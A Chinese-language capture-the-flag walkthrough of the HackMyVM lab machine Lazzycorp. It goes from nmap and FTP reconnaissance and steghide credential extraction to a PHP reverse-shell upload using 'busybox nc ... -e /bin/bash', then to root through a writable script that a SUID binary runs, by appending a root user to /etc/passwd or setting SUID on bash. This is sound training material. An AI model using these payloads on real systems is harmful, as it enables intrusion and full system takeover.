Lazzycorp

靶机说明

一、信息收集

1、主机探测

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.2.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-19 16:45 CST
Nmap scan report for 192.168.2.1
Host is up (0.00045s latency).
MAC Address: 0A:00:27:00:00:0A (Unknown)
Nmap scan report for 192.168.2.2
Host is up (0.00034s latency).
MAC Address: 08:00:27:70:FA:0F (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.2.66
Host is up (0.00078s latency).
MAC Address: 08:00:27:CB:D0:41 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.2.4
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.09 seconds

靶机IP:192.168.2.66

2、端口扫描

1.全端口扫描

1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~]
└─# nmap --min-rate 10000 -p- 192.168.2.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-19 16:45 CST
Nmap scan report for 192.168.2.66
Host is up (0.0013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:CB:D0:41 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 31.24 seconds

开放端口:21,22,80

2.详细信息扫描

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(root㉿kali)-[~]
└─# nmap --min-rate 10000 -sT -sV -sC -O -p21,22,80 192.168.2.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-19 16:46 CST
Nmap scan report for 192.168.2.66
Host is up (0.0011s latency).


PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.2.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 114 119 4096 Jul 16 12:35 pub
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 46:82:43:4b:ef:e0:b0:50:04:c0:d5:2c:3c:5c:7d:4a (RSA)
| 256 52:79:ea:92:35:b4:f2:5d:b9:14:f0:21:1c:eb:2f:66 (ECDSA)
|_ 256 98:fa:95:86:04:75:31:39:c6:60:26:9e:26:86:82:88 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: LazyCorp | Empowering Devs
| http-robots.txt: 2 disallowed entries
|_/cms-admin.php /auth-LazyCorp-dev/
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:CB:D0:41 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.24 seconds
  1. 21端口:ftp服务,版本为vsftpd 3.0.5,发现允许使用anonymous作为用户名和密码进行登录,同时存在一个pub为文件
  2. 22端口:ssh服务,版本为OpenSSH 8.2p1
  3. 80端口:http服务,版本为Apache httpd 2.4.41,同时存在robots.txt文件,里面有两个路径:/cms-admin.php、/auth-LazyCorp-dev/

3.udp端口扫描

1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~]
└─# nmap -sU --top-ports 100 192.168.2.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-19 23:38 CST
Nmap scan report for 192.168.2.66
Host is up (0.0014s latency).
Not shown: 99 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 08:00:27:63:D7:A1 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 106.07 seconds

没有开放的端口

4.漏洞脚本扫描

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p21,22,80 192.168.2.66
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-19 23:40 CST
Nmap scan report for 192.168.2.66
Host is up (0.0011s latency).

PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 08:00:27:63:D7:A1 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 31.70 seconds

没有新的价值信息

3、web目录扫描

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.2.66 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,html,bak,md,db,js
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.2.66
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: md,db,js,php,txt,html,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/blog (Status: 301) [Size: 311] [--> http://192.168.2.66/blog/]
/index.html (Status: 200) [Size: 582]
/uploads (Status: 301) [Size: 314] [--> http://192.168.2.66/uploads/]
/robots.txt (Status: 200) [Size: 55]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
Progress: 1764480 / 1764488 (100.00%)
===============================================================
Finished
===============================================================

存在目录/blog、/uploads、/robots.txt

二、漏洞测试

1、FTP服务渗透

根据搜集到的信息,使用anonymous登录FTP服务

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[~]
└─# ftp 192.168.2.66
Connected to 192.168.2.66.
220 (vsFTPd 3.0.5)
Name (192.168.2.66:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||9335|)
150 Here comes the directory listing.
drwxr-xr-x 2 114 119 4096 Jul 16 12:35 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||9201|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 1366786 Jul 16 12:35 note.jpg
226 Directory send OK.

成功登录并发现/pub目录下面有一个名为note.jpg的文件,将其下载至本地

1
2
3
4
5
6
7
8
9
ftp> get note.jpg
local: note.jpg remote: note.jpg
229 Entering Extended Passive Mode (|||10901|)
150 Opening BINARY mode data connection for note.jpg (1366786 bytes).
100% |**************************************************************************************************| 1334 KiB 79.73 MiB/s 00:00 ETA
226 Transfer complete.
1366786 bytes received in 00:00 (76.77 MiB/s)
ftp> exit
221 Goodbye.

图片隐写获取凭证

直接使用steghide工具提取note.jpg文件

1
2
3
4
┌──(root㉿kali)-[/tmp] 
└─# steghide extract -sf note.jpg
Enter passphrase:
wrote extracted data to "creds.txt".

成功从图片中提取出隐藏的凭证,尝试ssh登录,发现登录失败,说明该凭证不是用于ssh登录

1
2
3
4
┌──(root㉿kali)-[/tmp] 
└─# cat creds.txt
Username: dev
Password: d3v3l0pm3nt!nt3rn

2、WEB-80端口渗透

访问80端口页面,在/blog目录下面查看页面源码找到相关的一些提示信息

  1. DevLog #1:Arvind:他再次使用note.jpg。让我们看看这次能持续多久。
  2. DevLog #2:隐藏提示:有时最简单的转移方法——保存每个字节的方法——最好保护隐藏的秘密。
  3. DevLog #3:脚本位于/usr/local/bin/下方的某个地方;Arvind:重置脚本从未打算被任何人编写……但我们在这里。
  4. Arvind:兄弟,你忘了禁用那个旧登录

访问robots.txt文件泄露的两个路径

1
2
3
4
┌──(root㉿kali)-[~]
└─# curl http://192.168.2.66/robots.txt
Disallow: /cms-admin.php
Disallow: /auth-LazyCorp-dev/

访问发现两个路径均访问404 Not Found
由于Linux系统上的Web服务器路径通常是大小写敏感的,尝试访问全是小写的/auth_lazycorp_dev,发现访问403 Forbidden,这说明该目录存在,但是没有权限直接访问或者列出其内容

再次对目录/auth_lazycorp_dev进行深度扫描

1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.2.66//auth-lazycorp-dev/"

Target: http://192.168.2.66/

[00:04:31] Starting: /auth-lazycorp-dev/
[00:05:03] 302 - 0B - //auth-lazycorp-dev/dashboard.php -> login.php
[00:05:20] 200 - 390B - //auth-lazycorp-dev/login.php
[00:05:55] 301 - 332B - //auth-lazycorp-dev/uploads -> http://192.168.2.66/auth-lazycorp-dev/uploads/

Task Completed

存在目录:/login.php、/uploads

访问/auth-lazycorp-dev/login.php,成功找到登录页面

文件上传Getshell

使用找到的凭证Username: dev,Password: d3v3l0pm3nt!nt3rn进行登录,成功进入到文件上传页面

上传一个php反向shell来获取服务器权限

  1. 准备一个php反向shell
    1
    2
    3
    <?php
    exec("busybox nc 192.168.2.4 4444 -e /bin/bash");
    ?>
  2. 通过后台直接上传文件
  3. kali上使用netcat监听指定的端口
    1
    2
    3
    ┌──(root㉿kali)-[~]
    └─# nc -lvnp 4444
    listening on [any] 4444 ...
  4. 访问上传后的php文件http://192.168.2.66/auth-lazycorp-dev/uploads/rev.php,触发反弹
    1
    2
    www-data@arvindlazycorp:/$ id
    uid=33(www-data) gid=33(www-data) groups=33(www-data)
    成功获取www-data权限

三、权限提升

1、获取arvind权限

/home/arvind目录下面发现.ssh目录,其中包含着ssh私钥id_rsa

1
2
3
4
5
6
7
www-data@arvindlazycorp:/home/arvind/.ssh$ ls -la
total 20
drwxr-xr-x 2 arvind arvind 4096 Jul 9 07:37 .
drwxr-xr-x 5 arvind arvind 4096 Jul 16 12:49 ..
-rw------- 1 arvind arvind 747 Jul 9 07:47 authorized_keys
-rw-r--r-- 1 arvind arvind 3389 Jul 9 07:37 id_rsa
-rw-r--r-- 1 arvind arvind 747 Jul 9 07:37 id_rsa.pub

直接使用私钥以arvind用户的身份进行登录

1
2
3
4
5
6
www-data@arvindlazycorp:/home/arvind/.ssh$ ssh -i id_rsa arvind@127.0.0.1
...
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)

arvind@arvindlazycorp:~$ id
uid=1000(arvind) gid=1000(arvind) groups=1000(arvind),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),117(lxd)

成功获取arvind用户权限

2、获取root权限

查看具有suid权限的文件

1
2
3
www-data@arvindlazycorp:/tmp$ find / -perm -u=s -type f 2>/dev/null
...
/home/arvind/reset

发现在/home/arvind/目录下,具有一个suid权限的文件reset
SUID是一种特殊的文件权限,它允许用户在执行该文件时,临时获得文件所有者(在这里是root)的权限

使用strings分析该文件,查看其功能

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
www-data@arvindlazycorp:/tmp$ strings /home/arvind/reset
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/usr/bin/reset_site.sh
:*3$"
GCC: (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8061
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
reset.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment

分析结果显示,该程序会调用 /usr/bin/reset_site.sh 脚本。检查该脚本的权限。

1
2
arvind@arvindlazycorp:~$ ls -la /usr/bin/reset_site.sh
-rwxrwxr-x 1 root arvind 254 Jul 9 10:26 /usr/bin/reset_site.sh

发现当前用户 arvind 对这个脚本有写入权限。那我们可以通过修改该脚本内容,让 reset 程序在以root权限执行时,运行我们自定义的命令

方法一:写入一个具有root权限的用户
  1. 使用openssl生成密码123456的哈希值

    1
    2
    3
    4
    admin@doctor:/$ openssl passwd
    Password:
    Verifying - Password:
    cxHZ02OJlqOKA
  2. 修改/usr/bin/reset_site.sh内容,写入一个具有root权限的用户

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    #!/bin/bash

    #!/bin/bash

    echo "[*] Resetting website from backup..."

    # Remove current site
    rm -rf /var/www/html/*
    # Restore from backup
    cp -r /opt/backup/* /var/www/html/
    # Set correct ownership
    chown -R www-data:www-data /var/www/html/

    echo "miao:cxHZ02OJlqOKA:0:0:root:/root:/bin/bash" >> /etc/passwd
    echo "[+] Done resetting."
  3. 运行程序reset

    1
    2
    3
    arvind@arvindlazycorp:~$ ./reset 
    [*] Resetting website from backup...
    [+] Done resetting.
  4. 切换用户到miao

    1
    2
    3
    4
    arvind@arvindlazycorp:~$ su miao
    Password:
    root@arvindlazycorp:/home/arvind# id
    uid=0(root) gid=0(root) groups=0(root)

    成功获取到root权限

方法二:将 /bin/bash 添加SUID位
  1. 将提权命令写入脚本,这里我们将为 /bin/bash 添加SUID位。

    1
    arvind@arvindlazycorp:~$ echo 'chmod +s /bin/bash' > /usr/bin/reset_site.sh
  2. 运行程序reset

    1
    2
    3
     arvind@arvindlazycorp:~$ ./reset 
    [*] Resetting website from backup...
    [+] Done resetting.
  3. 检查 /bin/bash 的权限,发现已成功设置SUID位

    1
    2
    arvind@arvindlazycorp:~$ ls -la /bin/bash
    -rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
  4. 使用 -p 参数运行 bash,以保留SUID赋予的有效用户ID(euid),从而获得root权限的shell

    1
    2
    3
    arvind@arvindlazycorp:~$ bash -p
    bash-5.0# id
    uid=1000(arvind) gid=1000(arvind) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),117(lxd),1000(arvind)

四、获取FLAG

1
2
3
root@arvindlazycorp:~# cat /home/arvind/user.txt /root/root.txt 
FLAG{you_got_foothold_nice}
FLAG{lazycorp_reset_exploit_worked}

Lazzycorp
http://miao-sec.github.io/Hackmyvm/Lazzycorp/
作者
Miao
发布于
2025年8月20日
许可协议
BY-MIAO